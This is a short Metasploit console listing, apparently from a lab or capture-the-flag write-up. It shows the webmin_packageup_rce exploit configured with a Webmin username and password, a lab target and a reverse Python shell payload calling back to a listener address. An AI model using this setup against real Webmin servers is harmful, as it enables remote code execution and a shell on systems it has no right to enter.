 msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.80 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL /bin/bash yes The system shell to use.
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910